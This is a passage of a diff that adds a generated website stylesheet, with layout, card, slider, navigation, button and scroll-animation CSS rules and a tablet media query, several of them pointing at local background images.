+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  text-align: center;
+}
+
+.block-quote-2 {
+  font-size: 20px;
+}
+
+.div-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 55px;
+  padding-bottom: 93px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-2 {
+  margin-top: 79px;
+}
+
+.howie {
+  background-image: url("/images/5eb6a9ba0743568127f250fb_HM-PD_ph.jpg");
+  background-position: 0px 0px;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.bridge {
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.hospital {
+  background-image: url("/images/5bc4dbb9f2d3270960de9da4_Charles_Camsell_Hospital_Edmonton.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+}
+
+.paragraph-2 {
+  margin-top: 30px;
+  font-size: 24px;
+  text-align: center;
+}
+
+.image {
+  margin-top: 30px;
+  -webkit-transform: rotate(-9deg);
+  -ms-transform: rotate(-9deg);
+  transform: rotate(-9deg);
+}
+
+.container-3 {
+  margin-top: -3px;
+  padding-top: 0px;
+}
+
+.navbar {
+  margin-top: 3px;
+  background-color: #d98030;
+}
+
+.nav-link-2 {
+  border: 1px solid #000;
+  color: #fff;
+}
+
+.nav-link-3 {
+  color: #fff;
+}
+
+.nav-link-4 {
+  color: #fff;
+}
+
+.nav-link-4.w--current {
+  color: #fff;
+}
+
+.container-4 {
+  margin-top: -19px;
+  padding-top: 0px;
+}
+
+.image-2 {
+  text-align: left;
+}
+
+.grid {
+  grid-row-gap: 16px;
+  -ms-grid-columns: 1fr 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr 1fr;
+  -ms-grid-rows: auto 0px;
+  grid-template-rows: auto 0px;
+}
+
+.text-block---johny {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+  line-height: 22px;
+}
+
+.text-block-2 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-3 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-4 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.div-block-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 31px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.html-embed {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 38px;
+  padding-bottom: 46px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.video {
+  margin-top: 29px;
+}
+
+.image-3 {
+  text-align: left;
+}
+
+.corner-text {
+  position: relative;
+  left: 0%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  margin-right: 20px;
+  margin-bottom: 20px;
+  margin-left: 20px;
+}
+
+.card {
+  position: absolute;
+  width: 250px;
+  height: 400px;
+  border-radius: 10px;
+  background-image: url("/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  box-shadow: 0 1px 8px 0 rgba(26, 0, 1, 0.3);
+  -webkit-transform: rotate(-2deg);
+  -ms-transform: rotate(-2deg);
+  transform: rotate(-2deg);
+}
+
+.card.top {
+  background-image: url("/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg");
+}
+
+.card.bottom {
+  background-image: url("/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg");
+}
+
+.section-2 {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  min-width: 100vw;
+  margin-top: 54px;
+  margin-bottom: 92px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.fixed-text {
+  position: absolute;
+  left: 0%;
+  top: auto;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100%;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.description-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 30vw;
+  margin-top: 29px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: -webkit-transform 200ms ease;
+  transition: -webkit-transform 200ms ease;
+  transition: transform 200ms ease;
+  transition: transform 200ms ease, -webkit-transform 200ms ease;
+}
+
+.heading-2 {
+  margin-top: 0px;
+  margin-bottom: -26px;
+  font-family: Oswald, sans-serif;
+  line-height: 50px;
+  text-align: center;
+}
+
+.card-wrap {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50vw;
+  height: 50vh;
+  margin-top: 51px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-box-ordinal-group: 2;
+  -webkit-order: 1;
+  -ms-flex-order: 1;
+  order: 1;
+}
+
+.columns {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.facebook-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -48px;
+  margin-left: 0px;
+  padding-right: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  font-size: 25px;
+}
+
+.twitter-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: start;
+  -webkit-justify-content: flex-start;
+  -ms-flex-pack: start;
+  justify-content: flex-start;
+}
+
+.heading-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.paragraph-3 {
+  text-align: left;
+}
+
+.heading-4 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.columns-2 {
+  margin-top: 79px;
+  padding-top: 33px;
+}
+
+.heading-5 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-5 {
+  margin-top: 51px;
+}
+
+.text-block-5 {
+  color: #333;
+  font-size: 19px;
+  font-weight: 700;
+  text-align: center;
+}
+
+.column-10 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-11 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.html-embed-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 25px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.bold-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -17px;
+  padding-top: 8px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.link-2 {
+  color: #f45a1e;
+}
+
+.container-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.columns-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.column-12 {
+  padding-left: 0px;
+}
+
+.column-13 {
+  padding-right: 0px;
+  padding-left: 0px;
+}
+
+.image-4 {
+  margin-top: 63px;
+}
+
+.container-7 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-8 {
+  margin-top: 57px;
+}
+
+.rich-text-block {
+  margin-bottom: -63px;
+}
+
+.column-14 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-15 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-16 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-17 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-18 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-19 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-20 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-21 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-3 {
+  margin-bottom: 60px;
+}
+
+.heading-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-22 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-23 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-24 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-25 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-26 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.button-6 {
+  padding-right: 29px;
+  padding-left: 33px;
+  background-color: #4caf50;
+}
+
+.button-7 {
+  margin-left: 0px;
+  padding-right: 24px;
+  padding-left: 16px;
+  background-color: #4caf50;
+}
+
+.button-8 {
+  padding-right: 38px;
+  padding-left: 38px;
+  background-color: #4caf50;
+}
+
+.columns-4 {
+  margin-bottom: 10px;
+  padding-bottom: 21px;
+}
+
+.div-block-6 {
+  margin-bottom: 35px;
+  padding-bottom: 35px;
+}
+
+.button-9 {
+  background-color: #4caf50;
+}
+
+.button-10 {
+  background-color: #4caf50;
+}
+
+.button-11 {
+  margin-top: 22px;
+  padding-top: 13px;
+  background-color: #f45a1e;
+}
+
+.icon-3 {
+  color: #4c4172;
+}
+
+.arrow {
+  width: 20px;
+}
+
+.arrow-left {
+  position: absolute;
+  left: 0px;
+  top: auto;
+  right: auto;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slide-nav {
+  display: none;
+}
+
+.button-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  min-height: 90px;
+  padding: 25px 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.arrow-right {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 0%;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.pricing-rate {
+  opacity: 0.5;
+}
+
+.pricing {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  font-size: 55px;
+  line-height: 55px;
+}
+
+.product-card {
+  height: 100%;
+  min-width: 490px;
+  padding: 30px 15px;
+  background-color: #fff;
+}
+
+.left-arrow {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 40%;
+  bottom: 0%;
+  display: none;
+}
+
+.product-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  height: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-left {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 100px;
+}
+
+.product-base {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 250px;
+  margin-top: 65px;
+  margin-bottom: 65px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-right {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 500px;
+  box-shadow: 1px 1px 55px 0 rgba(0, 22, 50, 0.08);
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.content-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 450px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-logo {
+  width: 80px;
+  margin-bottom: 8px;
+}
+
+.product-name {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  text-align: center;
+}
+
+.right-arrow {
+  left: auto;
+  top: auto;
+  right: 35%;
+  bottom: 0%;
+  display: none;
+}
+
+.car-icon {
+  width: 25px;
+  margin-right: 14px;
+}
+
+.feature-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 16px;
+  margin-bottom: 16px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.feature-column-2 {
+  width: 50%;
+  padding-right: 25px;
+  padding-left: 25px;
+}
+
+.price-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  padding: 25px 30px 25px 15px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+}
+
+.product-slider-section {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  padding: 100px 5%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #f7f7f7;
+}
+
+.container-10 {
+  width: 100%;
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-image {
+  position: absolute;
+  max-width: 150%;
+}
+
+.button-12 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 55px;
+  min-width: 170px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #8c54ff;
+  box-shadow: -5px 30px 20px -20px rgba(86, 93, 113, 0.38);
+  color: #fff;
+  font-size: 15px;
+  text-decoration: none;
+}
+
+.arrow-bottom {
+  display: none;
+}
+
+.mask {
+  overflow: hidden;
+}
+
+.product-slider {
+  height: 100%;
+  background-color: transparent;
+}
+
+.container-11 {
+  margin-top: 73px;
+}
+
+.image-7 {
+  padding-left: 46px;
+}
+
+.div-block-7 {
+  margin-top: 25px;
+}
+
+.columns-5 {
+  margin-bottom: 41px;
+}
+
+.link-3 {
+  color: #f45a1e;
+}
+
+.cards-section {
+  padding-top: 100px;
+  padding-bottom: 100px;
+}
+
+.centered-container {
+  -webkit-box-flex: 1;
+  -webkit-flex: 1;
+  -ms-flex: 1;
+  flex: 1;
+  text-align: center;
+}
+
+.cards-grid-container {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 40px;
+  grid-row-gap: 40px;
+  -ms-grid-columns: 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+  text-align: left;
+}
+
+.cards-image-mask {
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+  padding-top: 100%;
+  border-radius: 0%;
+}
+
+.cards-image {
+  position: absolute;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  width: 100%;
+  height: 100%;
+  max-width: none;
+  -o-object-fit: cover;
+  object-fit: cover;
+  -o-object-position: 50% 50%;
+  object-position: 50% 50%;
+}
+
+.container-12 {
+  margin-top: 21px;
+  margin-bottom: 21px;
+}
+
+.rich-text-block-2 {
+  color: #333;
+}
+
+.link-4 {
+  color: #f45a1e;
+}
+
+.link-5 {
+  color: #f45a1e;
+}
+
+.link-6 {
+  color: #f45a1e;
+}
+
+.div-block-8 {
+  margin-top: 41px;
+  margin-bottom: 32px;
+}
+
+.column-27 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: -41px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-9 {
+  margin-top: 29px;
+}
+
+.column-28 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.heading-7 {
+  font-size: 30px;
+}
+
+.heading-8 {
+  font-size: 30px;
+  line-height: 30px;
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-page-loads"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-left-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(-50px, 0px);
+  -ms-transform: translate(-50px, 0px);
+  transform: translate(-50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-right-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(50px, 0px);
+  -ms-transform: translate(50px, 0px);
+  transform: translate(50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-top-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, -50px);
+  -ms-transform: translate(0px, -50px);
+  transform: translate(0px, -50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="bounce-in-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: scale(0.6000000000000003, 0.6000000000000003);
+  -ms-transform: scale(0.6000000000000003, 0.6000000000000003);
+  transform: scale(0.6000000000000003, 0.6000000000000003);
+}
+
+html.w-mod-js *[data-ix="scale-on-scroll"] {
+  opacity: 0;
+  -webkit-transform: scale(0.01, 0.01);
+  -ms-transform: scale(0.01, 0.01);
+  transform: scale(0.01, 0.01);
+}
+
+@media screen and (max-width: 991px) {
+  .hamburger-button:hover {
+    color: #2196f3;
+  }
+
+  .hamburger-button.w--open {
+    background-color: #333;
+  }
+
+  .hamburger-button.left {
+    float: left;
+  }
+
+  .hamburger-button.white {
+    color: #fff;
+  }
+
+  .hero-slider {
+    height: 400px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 10%;
+    padding-left: 10%;
+  }
+
+  .left-navigation {
+    width: 100%;
+    height: auto;
+    float: none;
+  }
+
+  .nav-link {
+    padding-top: 15px;
+    padding-bottom: 15px;
+    color: #fff;
+  }
+
+  .nav-menu {
+    padding: 17px;
+    background-color: #333;
+  }
+
+  .logo-link {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    margin-left: 10px;
+    float: left;
+  }
+
+  .content {
+    width: 100%;
+    height: auto;
+  }
+
+  .social-footer {
+    margin-top: 0px;
+  }
+
+  .content-column {
+    padding-top: 0px;
+  }
+
+  .container-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-2 {
+    background-color: #d77927;
+  }
+
+  .nav-link-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-4.w--current {
+    background-color: #d77927;
+  }
+
+  .menu-button {
+    background-color: #d77927;
+  }
+
+  .description-text {
+    max-width: 50vw;
+  }
+
+  .arrow {
+    -webkit-filter: invert(100%);
+    filter: invert(100%);
+  }
+
+  .arrow-left {
+    display: none;
+  }
+
+  .arrow-right {
+    display: none;
+  }
+
+  .product-card {
+    position: relative;
+    padding-bottom: 50px;
+  }
+
+  .slider-left {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .product-base {
+    margin-top: 45px;
+    margin-bottom: 45px;
+  }
+
+  .slider-right {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .content-wrap {
+    position: relative;
+    z-index: 20;
+  }
+
+  .product-slider-section {
+    overflow: hidden;
